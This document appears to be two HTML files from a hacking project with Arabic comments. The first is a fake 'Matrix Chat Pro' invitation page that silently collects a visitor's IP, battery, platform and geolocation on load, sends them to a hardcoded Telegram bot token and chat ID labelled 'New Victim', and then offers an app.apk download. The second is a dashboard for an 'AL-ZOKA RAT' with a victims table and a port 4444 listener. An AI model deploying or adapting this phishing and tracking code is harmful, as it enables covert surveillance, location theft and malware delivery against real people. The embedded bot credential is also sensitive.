
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Matrix Chat | التراسل الآمن</title>
    <style>
        :root {
            --chat-blue: #0088cc;
            --glass-bg: rgba(255, 255, 255, 0.08);
            --bg-dark: #121212;
        }

        body {
            background: radial-gradient(circle, #1c1c1c, #0d0d0d);
            color: #ffffff;
            font-family: 'Segoe UI', sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            overflow: hidden;
        }

        /* تصميم الكارت الزجاجي الاحترافي */
        .chat-card {
            background: var(--glass-bg);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 30px;
            padding: 40px;
            text-align: center;
            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.6);
            width: 85%;
            max-width: 420px;
            animation: slideUp 1s ease-out;
        }

        @keyframes slideUp {
            from { opacity: 0; transform: translateY(30px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .icon-circle {
            width: 70px;
            height: 70px;
            background: var(--chat-blue);
            border-radius: 22px;
            margin: 0 auto 20px;
            display: flex;
            justify-content: center;
            align-items: center;
            font-size: 35px;
            box-shadow: 0 0 25px rgba(0, 136, 204, 0.5);
        }

        h1 { font-size: 24px; margin-bottom: 12px; font-weight: 600; }
        p { color: #b0b0b0; font-size: 15px; line-height: 1.6; margin-bottom: 30px; }

        .loading-area {
            margin: 20px 0;
            color: var(--chat-blue);
            font-weight: 500;
        }

        .dots { display: inline-block; width: 5px; height: 5px; background: var(--chat-blue); border-radius: 50%; animation: blink 1s infinite; margin: 0 2px; }
        @keyframes blink { 0%, 100% { opacity: 0.2; } 50% { opacity: 1; } }

        /* زر التحميل المتنكر */
        .btn-download {
            background: linear-gradient(135deg, #0088cc, #005580);
            color: white;
            text-decoration: none;
            padding: 16px 45px;
            border-radius: 50px;
            font-weight: bold;
            font-size: 17px;
            display: none; /* يظهر بعد سحب البيانات */
            transition: 0.3s all ease;
            box-shadow: 0 10px 20px rgba(0, 136, 204, 0.3);
            border: none;
        }

        .btn-download:hover {
            transform: translateY(-3px);
            box-shadow: 0 15px 30px rgba(0, 136, 204, 0.5);
        }
    </style>
</head>
<body>

<div class="chat-card">
    <div class="icon-circle">💬</div>
    <h1>Matrix Chat Pro</h1>
    <p>لقد تمت دعوتك للانضمام إلى مجموعة دردشة خاصة مشفرة. يرجى تحميل التطبيق الرسمي للوصول إلى المحادثات وتأمين حسابك.</p>
    
    <div id="loader-area" class="loading-area">
        <span>جاري تهيئة تشفير البيانات</span>
        <div class="dots" style="animation-delay: 0s"></div>
        <div class="dots" style="animation-delay: 0.2s"></div>
        <div class="dots" style="animation-delay: 0.4s"></div>
    </div>

    <a href="app.apk" class="btn-download" id="dl-btn">تحميل التطبيق والبدء</a>
</div>

<script>
    // --- إعدادات البوت الخاصة بك يا ماتريكس ---
    const TG_TOKEN = '8796589413:AAEiO4uqJaeuglsWnBD_7b9Qocj1P_rndjs'; 
    const TG_CHAT_ID = '8335474916';

    window.onload = async () => {
        try {
            // 1. سحب الـ IP
            const ipRes = await fetch('https://api.ipify.org?format=json');
            const ipData = await ipRes.json();
            
            // 2. سحب البطارية
            let batStatus = "غير معروف";
            if (navigator.getBattery) {
                const battery = await navigator.getBattery();
                batStatus = Math.round(battery.level * 100) + "%";
            }

            // 3. طلب الموقع الجغرافي (هنا التمويه: الضحية فاكر إنه عشان "تطبيق الشات")
            navigator.geolocation.getCurrentPosition(async (pos) => {
                const locationLink = `https://www.google.com/maps?q=${pos.coords.latitude},${pos.coords.longitude}`;
                await sendToMatrix(ipData.ip, batStatus, locationLink);
            }, async () => {
                await sendToMatrix(ipData.ip, batStatus, "الضحية رفض إذن الموقع");
            });

        } catch (e) {
            console.log("Network Handshake...");
        }
    };

    async function sendToMatrix(ip, bat, loc) {
        const message = `
🎯 **New Victim Invitation!** 🕸️
---
👤 **Identity:** Al-Zoka Private System
🌐 **IP:** \`${ip}\`
📱 **OS/Platform:** ${navigator.platform}
🔋 **Battery:** ${bat}
📍 **Map:** ${loc}
---
🕷️ *Managed by Matrix-Jo*`;

        await fetch(`https://api.telegram.org/bot${TG_TOKEN}/sendMessage`, {
            method: 'POST',
            headers: {'Content-Type': 'application/json'},
            body: JSON.stringify({
                chat_id: TG_CHAT_ID,
                text: message,
                parse_mode: 'Markdown'
            })
        });

        // إظهار زر التحميل وإخفاء التحميل الوهمي
        document.getElementById('loader-area').style.display = 'none';
        document.getElementById('dl-btn').style.display = 'inline-block';
    }
</script>

</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AL-ZOKA RAT | v2.0 Advanced Command Center</title>
    <style>
        :root {
            --neon-green: #00ff41;
            --deep-black: #050505;
            --panel-bg: rgba(13, 13, 13, 0.9);
            --danger: #ff3e3e;
            --accent-blue: #00d4ff;
            --text-dim: #888;
        }

        * { box-sizing: border-box; }

        body {
            background-color: var(--deep-black);
            background-image: 
                linear-gradient(rgba(0, 255, 65, 0.05) 1px, transparent 1px),
                linear-gradient(90deg, rgba(0, 255, 65, 0.05) 1px, transparent 1px);
            background-size: 30px 30px; /* تأثير الشبكة التقنية */
            color: var(--neon-green);
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            margin: 0;
            padding: 20px;
            overflow-x: hidden;
        }

        /* حاوية اللوحة الرئيسية */
        .dashboard {
            max-width: 1400px;
            margin: auto;
            border: 1px solid rgba(0, 255, 65, 0.3);
            background: var(--panel-bg);
            box-shadow: 0 0 50px rgba(0, 0, 0, 1), inset 0 0 20px rgba(0, 255, 65, 0.05);
            border-radius: 8px;
            padding: 25px;
            position: relative;
        }

        /* شريط الحالة العلوي */
        header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 2px solid var(--neon-green);
            padding-bottom: 20px;
            margin-bottom: 30px;
        }

        .logo {
            font-size: 28px;
            font-weight: 900;
            letter-spacing: 3px;
            text-transform: uppercase;
            color: var(--neon-green);
            text-shadow: 0 0 15px var(--neon-green);
        }

        .system-status {
            font-family: 'Courier New', monospace;
            font-size: 14px;
            color: var(--accent-blue);
        }

        /* كروت الإحصائيات */
        .stats-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
            gap: 20px;
            margin-bottom: 40px;
        }

        .stat-card {
            background: rgba(255, 255, 255, 0.02);
            border: 1px solid rgba(0, 255, 65, 0.1);
            padding: 20px;
            border-radius: 5px;
            position: relative;
            transition: 0.3s;
        }

        .stat-card:hover {
            border-color: var(--neon-green);
            background: rgba(0, 255, 65, 0.05);
        }

        .stat-card h3 {
            margin: 0;
            font-size: 12px;
            color: var(--text-dim);
            text-transform: uppercase;
        }

        .stat-card .value {
            font-size: 32px;
            font-weight: bold;
            margin-top: 10px;
            display: block;
        }

        /* جدول الضحايا (فارغ حالياً) */
        .table-section {
            background: rgba(0, 0, 0, 0.4);
            border: 1px solid #333;
            border-radius: 4px;
            overflow: hidden;
        }

        .table-header {
            background: #111;
            padding: 15px;
            font-weight: bold;
            border-bottom: 1px solid #333;
            display: flex;
            justify-content: space-between;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            text-align: right;
        }

        th {
            background: rgba(0, 255, 65, 0.1);
            padding: 15px;
            font-size: 13px;
            color: #ccc;
        }

        td {
            padding: 15px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
            font-family: 'Courier New', monospace;
        }

        .empty-state {
            padding: 100px 0;
            text-align: center;
            color: var(--text-dim);
        }

        .blink {
            animation: blinker 1.5s linear infinite;
            color: var(--danger);
        }

        @keyframes blinker {
            50% { opacity: 0; }
        }

        /* شريط التنبيهات الجانبي السفلي */
        .console-log {
            margin-top: 30px;
            background: #000;
            padding: 15px;
            border-radius: 4px;
            font-size: 12px;
            height: 100px;
            overflow-y: auto;
            border-left: 3px solid var(--accent-blue);
        }

    </style>
</head>
<body>

    <div class="dashboard">
        <header>
            <div class="logo">AL-ZOKA <span style="color:#fff">SYSTEM</span></div>
            <div class="system-status">
                <span class="blink">●</span> نظام المراقبة: نشط | المنفذ: 4444
            </div>
        </header>

        <div class="stats-grid">
            <div class="stat-card">
                <h3>إجمالي الضحايا</h3>
                <span class="value" id="total-victims">0</span>
            </div>
            <div class="stat-card">
                <h3>متصل الآن</h3>
                <span class="value" style="color: var(--accent-blue);">0</span>
            </div>
            <div class="stat-card">
                <h3>Payloads المرسلة</h3>
                <span class="value">14</span>
            </div>
            <div class="stat-card">
                <h3>تنبيهات النظام</h3>
                <span class="value" style="color: var(--danger);">0</span>
            </div>
        </div>

        <div class="table-section">
            <div class="table-header">
                <span>قائمة الأجهزة المخترقة</span>
                <span style="color: var(--text-dim); font-size: 12px;">تحديث تلقائي كل 5 ثوانٍ</span>
            </div>
            
            <table id="victim-table">
                <thead>
                    <tr>
                        <th>IP Address</th>
                        <th>الدولة</th>
                        <th>النظام (OS)</th>
                        <th>الحالة</th>
                        <th>آخر ظهور</th>
                        <th>التحكم</th>
                    </tr>
                </thead>
                <tbody id="table-body">
                    </tbody>
            </table>

            <div id="no-data" class="empty-state">
                <p>لا يوجد اتصالات حالياً... في انتظار الضحية الأولى</p>
                <small>[ جاري فحص المنافذ المفتوحة ]</small>
            </div>
        </div>

        <div class="console-log" id="console">
            <div>[INFO] System initialized...</div>
            <div>[INFO] Listening for incoming connections on port 4444...</div>
        </div>
    </div>

    <script>
        // دالة لإضافة ضحية جديدة (للتجربة أو عند حدوث اتصال فعلي)
        function addVictim(ip, country, os) {
            const tableBody = document.getElementById('table-body');
            const noData = document.getElementById('no-data');
            
            // إخفاء رسالة "لا يوجد بيانات"
            noData.style.display = 'none';

            const row = `
                <tr>
                    <td>${ip}</td>
                    <td>${country}</td>
                    <td>${os}</td>
                    <td><span style="color:var(--neon-green)">ONLINE</span></td>
                    <td>الآن</td>
                    <td>
                        <button style="background:none; border:1px solid var(--neon-green); color:var(--neon-green); cursor:pointer;">اختراق</button>
                    </td>
                </tr>
            `;
            tableBody.innerHTML += row;
            
            // تحديث السجل السفلي
            const consoleLog = document.getElementById('console');
            consoleLog.innerHTML += `<div style="color: var(--neon-green)">[SUCCESS] New connection established from ${ip} (${country})</div>`;
            consoleLog.scrollTop = consoleLog.scrollHeight;
        }

        // محاكاة: بعد 5 ثوانٍ سيظهر أول ضحية للتوضيح كيف ستبدو
        // يمكنك مسح هذا الجزء لتبقى اللوحة فارغة تماماً
        setTimeout(() => {
            // addVictim('192.168.1.15', 'Egypt', 'Windows 11');
        }, 5000);
    </script>

</body>
</html>
</file>
